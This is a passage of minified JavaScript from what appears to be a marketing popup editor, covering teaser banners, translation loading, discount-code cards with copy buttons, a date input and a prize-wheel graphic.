10.001L10.0005 18.001",stroke:e,"stroke-width":"1.5"}),r("path",{d:"M10 10.0004L18.0002 18.001",stroke:e,"stroke-width":"1.5"})]});function Pn(...e){const t=e.length;let n=[];for(let o=0;o<t;o++){const i=e[o];i&&(Vl(i)?n.push(i):ys(i)?n=n.concat(i):Wl(i)?Object.keys(i).forEach(s=>{i[s]&&n.push(s)}):console.warn("arguments must be one of string/array/object."))}return[...new Set(n)].join(" ")}const kp="",Ic={animateOnMount:!0,isVisible:!0,animationIn:"fadeIn",animationOut:"fadeOut",animationInDelay:0,animationOutDelay:0,animationInDuration:1e3,animationOutDuration:1e3,className:"",style:{}},go=e=>{const{children:t,innerRef:n,className:o,style:i}=e,s=Object.assign(Ic,e),a=({isVisible:u,animationIn:p,animationOut:f,animationInDuration:m,animationOutDuration:k,animationInDelay:w,animationOutDelay:b})=>u?{animation:p,duration:m,delay:w}:{animation:f,duration:k,delay:b},{animation:l,duration:d}=a(s),c=Pn("animated",`${l}`,`${o}`);return r("div",{className:c,ref:n,style:{...i,animationDuration:`${d}ms`},children:t})};go.displayName="Animated";const Ps=300,Tc=({curr:e=0,onVisible:t,deviceInEditor:n,onClose:o,editorValue:i})=>{const{openPosition:s,teaserStyle:a,openText:l,closeBtnStyle:d,backImgStyle:c,showBackImg:u,showClose:p}=i,{iconColor:f="#fff",iconSize:m="28px",btnStyle:k=1,btnBgColor:w="#000",btnBgTransparency:b="0%"}=d||{},{backgroundColor:g="#000000",backgroundTrans:h="0%"}=a||{},[_,y]=W(!0),[v,$]=W(!1),{imgFlip:C,imgRotate:E}=c??{},{style:S,closePosition:A,scrollStyle:P,closeAnimation:te,teaserAnimation:O}=vt(()=>{let T,L,B,K,ue,I={in:"fadeInDownBig",out:"fadeOutUpBig"},U={in:"fadeInLeft",out:"fadeOutLeft"};const{width:V="0px",height:z="48px"}=a||{};let Q={left:0,right:0};switch((s==="tl"||s==="tm"||s==="tr")&&(Q.top=0),s==="ml"&&(T="translate(-50%, 50%) rotate(-90deg)",L="top center",Q.bottom="50%"),s==="mr"&&(T="translate(50%, 50%) rotate(90deg)",L="top center",Q.bottom="50%"),(s==="bl"||s==="bm"||s==="br")&&(Q.bottom=0,I={in:"fadeInUpBig",out:"fadeOutDownBig"},ue=z),s){case"tm":case"ml":case"mr":K={transform:`translateY(calc(17px - ${z}))`,opacity:.2};break;case"bm":K={transform:`translateY(calc(${z} - 17px))`,opacity:.2};break;case"tr":case"br":K={transform:`translateX(calc(${V} - 17px))`,opacity:.2};break;case"tl":case"bl":K={transform:`translateX(calc(17px - ${V}))`,opacity:.2};break}switch(s){case"tl":case"tm":case"ml":B={top:`calc(${z} - ${m})`,left:`calc(${V} + 4px)`};break;case"tr":case"mr":B={top:`calc(${z} - ${m})`,left:`calc(-${m} - 4px)`},U={in:"fadeInRight",out:"fadeOutRight"};break;case"bl":case"bm":B={top:0,left:`calc(${V} + 4px)`};break;case"br":B={top:0,left:`calc(-${m} - 4px)`},U={in:"fadeInRight",out:"fadeOutRight"};break}return{style:{margin:ws(s),transform:T,transformOrigin:L,...Q,zIndex:999,height:ue},scrollStyle:K,closePosition:B,closeAnimation:U,teaserAnimation:I}},[s,a,m,n]),F=vt(()=>{const{backgroundFill:T="cover",backgroundAlign:L="left",backgroundVertical:B="top"}=c||{};return u?{"object-fit":T,"object-position":`${B} ${L}`}:{}},[c,u]),D=vt(()=>{var K,ue,I,U;const T=C!=null&&C.includes("scaleX")?(ue=(K=C==null?void 0:C.split)==null?void 0:K.call(C,"_"))==null?void 0:ue[1]:1,L=C!=null&&C.includes("scaleY")?(U=(I=C==null?void 0:C.split)==null?void 0:I.call(C,"_"))==null?void 0:U[1]:1;return{transform:`scaleX(${T}) scaleY(${L}) rotate(${E??0}deg)`}},[C,E]),x=()=>{y(!1),setTimeout(()=>{o==null||o()},Ps)};let N;const M=()=>{$(!0),clearTimeout(N),N=setTimeout(()=>{$(!1)},Ps)};return ge(()=>(n!==qt.PC&&document.addEventListener("scroll",M),()=>{document.removeEventListener("scroll",M)}),[]),r("div",{className:"teaserWrapper",style:{...S,width:a.width},children:[n!==qt.MOBILE&&p&&r(go,{isVisible:_,animationIn:te==null?void 0:te.in,animationInDuration:300,animationOut:te==null?void 0:te.out,children:r("div",{className:"closeWrapper",style:{height:m,...A},onClick:x,children:r(Kr,{iconColor:f,iconSize:m,btnStyle:k,btnBgColor:w,btnBgTransparency:b})})}),r(go,{isVisible:_,animationIn:O==null?void 0:O.in,animationInDuration:300,animationOut:O==null?void 0:O.out,children:r("div",{className:"mobileWrapper",style:v?{...P}:{},children:[n!==qt.PC&&p&&r("div",{className:"closeWrapper",style:{height:m,...A},onClick:x,children:r(Kr,{iconColor:f,iconSize:m,btnStyle:k,btnBgColor:w,btnBgTransparency:b})}),r("div",{className:"teaserBlock",onClick:t,style:{...a,backgroundColor:Hn(g,h),position:"relative",zIndex:0,overflow:"hidden"},children:[u&&(c==null?void 0:c.backgroundImage)&&r("img",{src:(c==null?void 0:c.backgroundImage)||"",style:{...F,...D,width:"100%",height:"100%",zIndex:0,position:"absolute"}}),r("div",{className:"content",dangerouslySetInnerHTML:{__html:l||""},style:{position:"absolute"}})]})]})})]})};function yn(e,t){var o;const n=[];return(o=e==null?void 0:e.blocks)==null||o.map(i=>{i==null||i.map(s=>{(s==null?void 0:s.type)===t&&n.push(s)})}),n}function Bs(e){var n;const t=[];return(n=e==null?void 0:e.blocks)==null||n.map(o=>{o==null||o.map(i=>{t.push(i)})}),t}const Yn={en:"en",zhCn:"zhCn",zhHant:"zhHant",vi:"vi",th:"th",ms:"ms",id:"id",ja:"ja"},Rs={[Yn.en]:"en",[Yn.zhCn]:"zh-hans-cn","zh-hans-cn":"zh-hans-cn","zh-cn":"zh-hans-cn","zh-CN":"zh-hans-cn","zh-Hans-CN":"zh-hans-cn",[Yn.zhHant]:"zh-hant-tw","zh-hant-tw":"zh-hant-tw","zh-hant":"zh-hant-tw","zh-Hant":"zh-hant-tw","zh-TW":"zh-hant-tw",[Yn.vi]:"vi",[Yn.th]:"th",[Yn.ms]:"ms",[Yn.id]:"id",[Yn.ja]:"ja"},Ec=(e="")=>Rs[e];function zs(e,t="",n={}){for(let o in e){let i=`${t}${t?".":""}${o}`;typeof e[o]=="object"&&e[o]!==null?zs(e[o],i,n):n[i]=e[o]}return n}function Nc(e){return zs(e)}const Dc={develop:"https://cdn.kmalgo.com/t/i18n/smart-push-C/stg",staging:"https://cdn.kmalgo.com/t/i18n/smart-push-C/stg",preview:"https://cdn.kmalgo.com/t/i18n/smart-push-C/prev",product:"https://cdn.kmalgo.com/t/i18n/smart-push-C/prod"};Ms("lang");const Lc=e=>{const t=Ec(e)||e;return t==="dev"?"":t&&`${Dc[Cs]}/${t}.raw.tree.json`},Mc=e=>{const t=new CustomEvent("i18n-change",{detail:e});window.dispatchEvent(t)},$c=(e,t={})=>{if(typeof e!="string")return console.error(e," is not string"),"";let n=e;for(const o in t){const i=t[o];n=n.replace("{{"+o+"}}",i)}return n},Us=function(){let e="en",t={};const n=(c,u)=>{if(!t[e]||e==="")return c;const p=t[e][c]||c;return u?$c(p,u):p},o=async c=>await(await fetch(Lc(c))).json(),i=c=>Rs[c]||"en",s=()=>{Mc({key:new Date().valueOf().toString()})},a=(c,u,p)=>{const f=i(c);t={...t,[f]:Nc(u)}};return{translations:t,language:e,t:n,changeLanguage:async(c,u)=>{const p=i(c);if(!t[p]&&c!==""){const f=await o(p);a(p,f)}e=p,s(),u&&u()},setLanguage:(c,u,p)=>{const f=i(c);a(f,u),e=f,s(),p&&p()}}}(),js=Fr(void 0),Ws=({children:e,language:t="en"})=>{const[n,o]=W("1"),[i,s]=W(!0);return ge(()=>{Us.changeLanguage(t)},[t]),Oc(a=>{o(a.key),s(!0)}),r(js.Provider,{value:{...Us},children:i&&r(Ae,{children:e},n)})},ei=()=>{const e=Br(js);if(!e)throw new Error("useTranslation must be used within a I18nProvider");return e};function Oc(e){const t=Zt(e);t.current=e,ge(()=>{const n=o=>{const i=o.detail;t.current&&t.current(i)};return window.addEventListener("i18n-change",n),()=>{window.removeEventListener("i18n-change",n)}},[])}const Sp="";async function Vs(e){if(navigator.clipboard&&navigator.clipboard.writeText)try{await navigator.clipboard.writeText(e);return}catch(s){console.error(s??new DOMException("The request is not allowed","NotAllowedError"))}const t=document.createElement("span");t.textContent=e,t.style.whiteSpace="pre",document.body.appendChild(t);const n=window.getSelection(),o=window.document.createRange();n==null||n.removeAllRanges(),o.selectNode(t),n==null||n.addRange(o);let i=!1;try{i=window.document.execCommand("copy")}catch{}return n==null||n.removeAllRanges(),window.document.body.removeChild(t),i?Promise.resolve():Promise.reject(new DOMException("The request is not allowed","NotAllowedError"))}var Zs;function ti(){return ti=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},ti.apply(this,arguments)}var Hs=function(t){return ut("svg",ti({xmlns:"https://www.w3.org/2000/svg",width:"1em",height:"1em",fill:"currentColor","data-icon":"SLIconCopy",viewBox:"0 0 20 20"},t),Zs||(Zs=ut("path",{d:"M7.5 1.25c-.69 0-1.25.56-1.25 1.25v3.75H2.5c-.69 0-1.25.56-1.25 1.25v10c0 .69.56 1.25 1.25 1.25h10c.69 0 1.25-.56 1.25-1.25v-3.75h3.75c.69 0 1.25-.56 1.25-1.25v-10c0-.69-.56-1.25-1.25-1.25h-10Zm6.25 11V7.5c0-.69-.56-1.25-1.25-1.25H7.75v-3.5h9.5v9.5h-3.5Zm-11 5v-9.5h9.5v9.5h-9.5Z"})))},Ys;function ni(){return ni=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},ni.apply(this,arguments)}var dr=function(t){return ut("svg",ni({xmlns:"https://www.w3.org/2000/svg",width:"1em",height:"1em",fill:"none"},t),Ys||(Ys=ut("path",{fill:"currentColor",fillRule:"evenodd",d:"M17 0H0v350h17v-15a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12v-16a6 6 0 1 1 0-12V83a6 6 0 0 1 0-12V55a6 6 0 0 1 0-12V27a6 6 0 0 1 0-12z",clipRule:"evenodd"})))},Gs;function oi(){return oi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},oi.apply(this,arguments)}var Ac=function(t){return ut("svg",oi({xmlns:"https://www.w3.org/2000/svg",width:"1em",height:"1em",fill:"#52c41a","aria-hidden":"true","data-icon":"check-circle",viewBox:"64 64 896 896"},t),Gs||(Gs=ut("path",{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7-210.6 292a31.8 31.8 0 0 1-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"})))},qs;function ri(){return ri=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},ri.apply(this,arguments)}var Fc=function(t){return ut("svg",ri({xmlns:"http://www.w3.org/2000/svg",width:"1em",height:"1em",fill:"none",viewBox:"0 0 16 16"},t),qs||(qs=ut("path",{fill:"#FE9E0F",fillRule:"evenodd",d:"M.667 8a7.334 7.334 0 1 1 14.668.001 7.334 7.334 0 0 1-14.668 0Zm6.778 3.437a.786.786 0 1 1 1.111-1.111.786.786 0 0 1-1.111 1.11Zm.948-2.39h-.786a.131.131 0 0 1-.13-.13V4.465c0-.072.058-.131.13-.131h.786c.072 0 .131.059.131.13v4.453a.131.131 0 0 1-.13.13Z",clipRule:"evenodd"})))};const ii=Object.prototype.toString;function Js(e){return ii.call(e)==="[object Array]"}function Pc(e){return ii.call(e)==="[object Object]"}function Bc(e){return ii.call(e)==="[object String]"}function wn(...e){const t=e.length;let n=[];for(let o=0;o<t;o++){const i=e[o];i&&(Bc(i)?n.push(i):Js(i)?n=n.concat(i):Pc(i)?Object.keys(i).forEach(s=>{i[s]&&n.push(s)}):console.warn("arguments must be one of string/array/object."))}return[...new Set(n)].join(" ")}const Qs="sp",Xs=(e,t=[])=>(...n)=>(o=>o.length===e.length?e(...o):Xs(e,o))([...t,...n]),ot=Xs(function(t,n){return!t||!n?"":Js(n)?wn(n.filter(o=>!!o).map(o=>`${Qs}-${t}-${o}`)):`${Qs}-${t}-${n}`}),Ip="",Ks=ot("message"),Fo=({open:e=!1,type:t,content:n,style:o})=>e?r("div",{className:Ks("container"),style:o,children:[t==="success"&&r(Ac,{}),t==="warn"&&r(Fc,{}),r("span",{className:Ks(["content",t?"withIcon":""]),children:n})]}):null,Nt=ot("discount"),ur="XXXX-XXXX-XXXX",ea=(e,t,n)=>{if(!e)return{code:"",discount:"",preCondition:"",date:""};const{currency:o="$",priceRuleValue:i,startAt:s,endAt:a}=e,l=i?i>0?i:i*-1:"",d=e==null?void 0:e.priceRuleType,c=e!=null&&e.prerequisiteSubtotal?e==null?void 0:e.prerequisiteSubtotal:e!=null&&e.prerequisiteQuantity?e==null?void 0:e.prerequisiteQuantity:null,u=c?e!=null&&e.prerequisiteSubtotal?t("formEditor.discount.prerequisiteTotal",{num:`${o}${c}`}):t("formEditor.discount.prerequisiteQuantity",{num:c}):n==="Business"?t("formEditor.discount.placeholder.prerequisite"):"";let p="";d==="free_shipping"?p=t("formEditor.discount.value.freeshipping"):d&&Number(l)?p=d==="percentage"?t("formEditor.discount.value.discountValue",{num:`${l}%`}):t("formEditor.discount.value.discountValue",{num:`${o}${l}`}):n==="Business"&&(p=t("formEditor.discount.placeholder.value"));let f="";return s&&a?f=`${s} ~ ${a}`:s?f=t("formEditor.discount.value.noExpire"):n==="Business"&&(f=t("formEditor.discount.placeholder.date")),{code:e.code,discount:p,preCondition:u,date:f}};var Po=(e=>(e[e.DISCOUNT_TYPE=1]="DISCOUNT_TYPE",e[e.DISCOUNT_THRESHOLD=2]="DISCOUNT_THRESHOLD",e[e.DISOUNT_CODE=3]="DISOUNT_CODE",e[e.EFFECTIVE_TIME=4]="EFFECTIVE_TIME",e))(Po||{});const ta=e=>{const{children:t,showCard:n}=e;return n?r("div",{className:Nt("contentWrapper"),children:[t,r("div",{className:Nt("contentWrapper-left"),children:[r(dr,{className:wn(Nt("contentWrapper-icon"),Nt("contentWrapper-left-icon"))}),r(dr,{className:wn(Nt("contentWrapper-icon"),Nt("contentWrapper-icon2"),Nt("contentWrapper-left-icon"),Nt("contentWrapper-left-icon2"))})]}),r("div",{className:Nt("contentWrapper-right"),children:[r(dr,{className:Nt("contentWrapper-icon")}),r(dr,{className:wn(Nt("contentWrapper-icon"),Nt("contentWrapper-icon2"))})]})]}):r(Ae,{children:t})},Rc=({platform:e,purview:t,attribute:n,client:o,handleCopy:i,t:s})=>{const[a,l]=W(!1),{type:d,defaultBehavior:c,defaultStyle:u}=n??{},{styleType:p,paddingAll:f="0 0 0 0",alignment:m,fontSize:k}=u??{},{platform:w,discountCode:b=ur,discountCodeContent:g=ur,discountShowList:h=[3],discountShowList_EDM:_=[3],discountShowList_CUSTOM:y=[3],discountShowList_SHOPIFY:v=[3],discountShowList_CUSTOM_SHOPIFY:$=[3],discountShowList_EDM_SHOPIFY:C=[3],priceRule:E,discountTab:S,discountTab_SHOPIFY:A=0}=c??{},{discount:P,preCondition:te,code:O,date:F}=ea(E,s,o),D=t!=="root"?e:w;let x=O||ur,N;D==="EC2"?S===0?N=h:S===2?N=_:N=y:D==="SHOPIFY"?A===0?N=v:A===2?N=C:N=$:N=[3];const[M,T,L,B]=f.split(" "),K={backgroundColor:u==null?void 0:u.backgroundColor,padding:`${M} ${T} ${L} ${B}`,color:u==null?void 0:u.styleColor,textAlign:"center"},ue={display:"flex",flexDirection:"column",alignItems:m,backgroundColor:p===1&&(u!=null&&u.styleImage)?"transparent":u==null?void 0:u.styleColor,backgroundImage:p===1?`url(${u==null?void 0:u.styleImage})`:void 0,backgroundSize:p===1?"100% 100%":void 0,backgroundPosition:p===1?"center center":void 0,fontFamily:u==null?void 0:u.fontFamily,color:u==null?void 0:u.fontColor},I={backgroundColor:u==null?void 0:u.codeBackgroundColor,color:u==null?void 0:u.codeFontColor,fontSize:k??"18px",lineHeight:"1em"},U=()=>{Vs(x).then(()=>{i==null||i(x||ur),l(!0),setTimeout(()=>{l(!1)},3e3)})},V=(le,X)=>N.includes(le)&&!!X,z=p!==1,Q=V(1,P)||V(2,te)||V(3,x);return r("div",{className:Nt("discountContainer"),style:K,children:[r(ta,{showCard:z,children:r("div",{className:`${Nt("inner")}  ${z?Nt("inner-showCard"):""}`,style:ue,children:[(V(1,P)||V(2,te))&&r(Ae,{children:[V(1,P)&&r("span",{className:Nt("inner-boldText"),children:P}),V(2,te)&&r("span",{className:Nt("inner-mediumText"),children:te})]}),V(3,x)&&r("div",{className:Nt("inner-codeBlock"),style:I,children:[r("span",{className:Nt("inner-text"),children:x}),r("span",{className:Nt("inner-copy"),onClick:U,children:r(Hs,{style:{color:I.color}})})]}),Q&&V(4,F)&&r("div",{className:Nt("inner-divider")}),V(4,F)&&r("div",{className:Nt("inner-date"),children:F})]})}),r(Fo,{open:a,type:"success",style:{top:"8%"},content:s("formEditor.validate.replicated")})]})};var na;function si(){return si=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},si.apply(this,arguments)}var zc=function(t){return ut("svg",si({width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true","data-icon":"up",viewBox:"64 64 896 896"},t),na||(na=ut("path",{d:"M890.5 755.3 537.9 269.2c-12.8-17.6-39-17.6-51.7 0L133.5 755.3A8 8 0 0 0 140 768h75c5.1 0 9.9-2.5 12.9-6.6L512 369.8l284.1 391.6c3 4.1 7.8 6.6 12.9 6.6h75c6.5 0 10.3-7.4 6.5-12.7z"})))},oa;function ai(){return ai=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},ai.apply(this,arguments)}var Uc=function(t){return ut("svg",ai({width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true","data-icon":"down",viewBox:"64 64 896 896"},t),oa||(oa=ut("path",{d:"M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"})))};const Tp="",no=ot("input-number"),li=({placeholder:e,value:t,onChange:n,className:o,style:i})=>{const[s,a]=W(),l=p=>{a(p.target.value),n==null||n(Number(p.target.value))},d=()=>{if(!s)return;const p=`${s}`.replace(/[^0-9]/g,"");a(Number(p)),n==null||n(Number(p))},c=()=>{const p=`${s}`.replace(/[^0-9]/g,"");a(Number(p)+1),n==null||n(Number(p)+1)},u=()=>{const p=`${s}`.replace(/[^0-9]/g,"");a(Number(p)-1),n==null||n(Number(p)-1)};return ge(()=>{t&&a(Number(t))},[t]),r("div",{className:no(["el",o]),style:i,children:[r("div",{className:no("handle-wrap"),children:[r("div",{className:no(["handle","handle-up"]),children:r("div",{className:no("handle-up-icon"),onClick:c,children:r(zc,{})})}),r("div",{className:no(["handle","handle-down"]),children:r("div",{className:no("handle-down-icon"),onClick:u,children:r(Uc,{})})})]}),r("div",{className:no("input-wrap"),children:r("input",{placeholder:e,onChange:l,value:s,onBlur:d})})]})},In=({fieldDecorator:e,fileType:t,fileProps:n,children:o})=>r(Ae,{children:e?e==null?void 0:e(t,{...n})(o):o});var pr=(e=>(e.PC="PC",e.APP="APP_SHOPPER",e.MOBILE="Mobile",e))(pr||{}),Je=(e=>(e.NONE="none",e.SOLID="solid",e.DASHED="dashed",e))(Je||{});const jc=new Date().getFullYear(),_n={yyyy:"year",mm:"month",dd:"day"},Wc=({attribute:e,form:t,t:n})=>{const{fieldDecorator:o,getFieldValue:i}=t??{},{defaultBehavior:s,defaultStyle:a}=e??{},{paddingAll:l="0 0 0 0",backgroundColor:d,inputBoxBackgroundColor:c,inputBoxFillet:u,inputBorderStyle:p=Je.SOLID,inputBorderWidth:f="1px",inputBorderColor:m="#D7DBE7"}=a??{},[k,w,b,g]=l.split(" "),h={fontSize:"14px",lineHeight:1.5715},_={display:"flex",color:"#ff4d4f"},y={display:"flex",gap:"4px"},v={wordBreak:"break-word"},$={width:"100%",padding:`${k} ${w} ${b} ${g}`,backgroundColor:d},C={fontFamily:a==null?void 0:a.labelFontFamily,fontSize:a==null?void 0:a.labelFontSize,color:a==null?void 0:a.labelFontColor,display:s!=null&&s.labelText?"block":"none"},E=x=>s!=null&&s.fieldProperties&&(s==null?void 0:s.fieldProperties)!=="birthday"?(s==null?void 0:s.fieldProperties)+"-"+x:x,S={yyyy:[{validator(x,N){const M=i(E(_n.mm)),T=i(E(_n.dd));x&&x>1900&&x<=jc||(s==null?void 0:s.isMandatory)===1&&!x&&!M&&!T||N(n("formEditor.validate.dateError"))}}],mm:[{validator(x,N){const M=i(E(_n.yyyy)),T=i(E(_n.dd));x&&x>0&&x<=12||(s==null?void 0:s.isMandatory)===1&&!x&&!M&&!T||N(n("formEditor.validate.dateError"))}}],dd:[{validator(x,N){const M=i(E(_n.yyyy)),T=i(E(_n.mm));x&&x>0&&x<=31||(s==null?void 0:s.isMandatory)===1&&!x&&!M&&!T||N(n("formEditor.validate.dateError"))}}]},P={backgroundColor:c,borderRadius:u,border:(x=>{switch(x){case Je.SOLID:return`${f} solid ${m}`;case Je.DASHED:return`${f} dashed ${m}`;case Je.NONE:return"none";default:return"none"}})(p)},{timeFormat:te}=s??{},[O="",F="",D=""]=(te==null?void 0:te.split("/"))??[];return r("div",{style:{...h,...$},children:[r("div",{style:_,children:[r("div",{style:{display:(s==null?void 0:s.isMandatory)===2&&(s!=null&&s.labelText)?"block":"none"},children:"*"}),r("h3",{style:{...v,...C},children:s==null?void 0:s.labelText})]}),r("div",{style:y,children:[r(In,{fieldDecorator:o,fileType:s!=null&&s.fieldProperties&&(s==null?void 0:s.fieldProperties)!=="birthday"?(s==null?void 0:s.fieldProperties)+"-"+_n[O]:_n[O],fileProps:{label:s!=null&&s.labelText?(s==null?void 0:s.labelText)+"-year":"",rules:[{required:(s==null?void 0:s.isMandatory)===2,message:n("formEditor.validate.required")},...S!=null&&S[O]?S==null?void 0:S[O]:[]]},children:r(li,{placeholder:O,precision:0,style:P})}),r(In,{fieldDecorator:o,fileType:s!=null&&s.fieldProperties&&(s==null?void 0:s.fieldProperties)!=="birthday"?(s==null?void 0:s.fieldProperties)+"-"+_n[F]:_n[F],fileProps:{label:s!=null&&s.labelText?(s==null?void 0:s.labelText)+"-month":"",rules:[{required:(s==null?void 0:s.isMandatory)===2,message:n("formEditor.validate.required")},...S!=null&&S[F]?S==null?void 0:S[F]:[]]},children:r(li,{placeholder:F,precision:0,style:P})}),r(In,{fieldDecorator:o,fileType:s!=null&&s.fieldProperties&&(s==null?void 0:s.fieldProperties)!=="birthday"?(s==null?void 0:s.fieldProperties)+"-"+_n[D]:_n[D],fileProps:{label:s!=null&&s.labelText?(s==null?void 0:s.labelText)+"-day":"",rules:[{required:(s==null?void 0:s.isMandatory)===2,message:n("formEditor.validate.required")},...S!=null&&S[D]?S==null?void 0:S[D]:[]]},children:r(li,{placeholder:D,precision:0,style:P})})]})]})},xn=ot("wheelDiscount"),fr="XXXX-XXXX-XXXX",hr=({children:e,value:t,type:n})=>{var o;return(o=t==null?void 0:t.includes)!=null&&o.call(t,n)?r(Ae,{children:e}):r(Ae,{})},Vc=({platform:e,purview:t,attribute:n,handleCopy:o,t:i,client:s})=>{const[a,l]=W(!1),{type:d,defaultBehavior:c,defaultStyle:u}=n??{},{styleType:p,paddingAll:f="0 0 0 0",alignment:m="center"}=u??{},{platform:k,discountCode:w=fr,discountCodeContent:b=fr,showList:g=[3]}=c??{},h=c==null?void 0:c.prizeDraw,{discount:_,preCondition:y,code:v,date:$}=h?ea(h,i,s):{},E=d==="Discount"&&(t!=="root"?e:k)==="EC1"?b:w,[S,A,P,te]=f.split(" "),O={backgroundColor:u==null?void 0:u.backgroundColor,color:u==null?void 0:u.styleColor,padding:`${S} ${A} ${P} ${te}`},F={backgroundColor:p===1&&(u!=null&&u.styleImage)||u==null?void 0:u.styleColor,backgroundImage:p===1?`url(${u==null?void 0:u.styleImage})`:void 0,backgroundSize:p===1?"100% 100%":void 0,backgroundPosition:p===1?"center center":void 0,color:u==null?void 0:u.fontColor},D={fontFamily:u==null?void 0:u.fontFamily,color:u==null?void 0:u.fontColor},x=()=>{Vs(E).then(()=>{o==null||o(E||fr),l(!0),setTimeout(()=>{l(!1)},3e3)})},N=p!==1,M=e=="EC1",T={fontSize:u==null?void 0:u.fontSize,fontFamily:u==null?void 0:u.fontFamily,background:u==null?void 0:u.codeBackgroundColor,color:u==null?void 0:u.codeFontColor},L=s==="Customer";return r("div",{className:xn("discountContainer"),style:O,children:r(ta,{showCard:N,children:r("div",{className:`${xn("outer")}  ${N?xn("outer-showCard"):""}`,style:F,children:[r("div",{className:xn("inner"),children:r("div",{className:xn("innerContainer"),style:{alignItems:m,...D},children:[!M&&r(Ae,{children:[r(hr,{value:g,type:Po.DISCOUNT_TYPE,children:r("div",{className:xn("type"),children:L?_:i("formEditor.wheelDiscount.show.type")})}),r(hr,{value:g,type:Po.DISCOUNT_THRESHOLD,children:r("div",{className:xn("threshold"),children:L?y:i("formEditor.wheelDiscount.show.threshold")})})]}),r(hr,{value:g,type:Po.DISOUNT_CODE,children:r("div",{className:xn("code"),style:T,children:[r("span",{className:xn("codeWheelText"),children:E||fr}),r("span",{className:xn("copy"),onClick:x,children:r(Hs,{style:{color:u==null?void 0:u.codeFontColor}})})]})}),!M&&r(hr,{value:g,type:Po.EFFECTIVE_TIME,children:[r("div",{className:xn("line")}),r("div",{className:xn("time"),style:{fontFamily:u==null?void 0:u.fontFamily},children:L?$:i("formEditor.wheelDiscount.show.time")})]})]})}),r(Fo,{open:a,type:"success",style:{top:"8%"},content:i("formEditor.validate.replicated")})]})})})},ci=ot("wheel"),Zc=({data:e})=>{const{pointerColor:t="#ffac30"}=e??{};return r("div",{className:ci("pointerBox"),children:[r("svg",{className:ci("pointer"),width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[r("mask",{id:"mask0_2802_24650",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:r("rect",{width:"222",height:"94",fill:"#C4C4C4"})}),r("g",{mask:"url(#mask0_2802_24650)",children:[r("path",{d:"M63.87 84.1554L216.903 52.2136C218.166 51.95 218.216 50.1645 216.969 49.8311L65.4794 9.31732C60.1401 6.72053 54.0961 5.05066 47.7626 4.9159C24.9425 4.53312 5.9605 22.5733 5.43677 45.5787C5.05398 68.3988 23.0942 87.3808 46.0996 87.9046C52.5741 87.854 58.5445 86.5424 63.87 84.1554Z",fill:t}),r("path",{d:"M40.7297 54.567C45.3369 58.0699 51.9116 57.1747 55.4145 52.5675C58.9174 47.9602 58.0222 41.3856 53.415 37.8827C48.8078 34.3797 42.2332 35.2749 38.7302 39.8822C35.2273 44.4894 36.1225 51.064 40.7297 54.567Z",fill:"white"})]})]}),r("svg",{className:ci("pointerShadow"),width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[r("mask",{id:"mask0_2802_24651",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:r("rect",{width:"222",height:"94",fill:"#C4C4C4"})}),r("g",{mask:"url(#mask0_2802_24651)",children:r("g",{filter:"url(#filter0_f_2802_24651)",children:r("path",{d:"M63.87 84.1554L216.903 52.2136C218.166 51.95 218.216 50.1645 216.969 49.8311L65.4794 9.31732C60.1401 6.72053 54.0961 5.05066 47.7626 4.9159C24.9425 4.53312 5.9605 22.5733 5.43677 45.5787C5.05398 68.3988 23.0942 87.3808 46.0996 87.9046C52.5741 87.854 58.5445 86.5424 63.87 84.1554Z",fill:"#5E4B37",fillOpacity:"0.4"})})}),r("defs",{children:r("filter",{id:"filter0_f_2802_24651",x:"-2.06921",y:"-2.58984",width:"227.447",height:"97.9946",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB",children:[r("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),r("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),r("feGaussianBlur",{stdDeviation:"3.75",result:"effect1_foregroundBlur_2802_24651"})]})})]})]})};function Hc({data:e}){const{chassisColor:t="#FFFFFF",sliceGroup1Background:n,sliceGroup2Background:o,sliceGroup3Background:i,sliceGroup4Background:s,sliceGroup5Background:a}=e??{};return r("svg",{className:"sp-bg",width:"800",height:"800",viewBox:"0 0 800 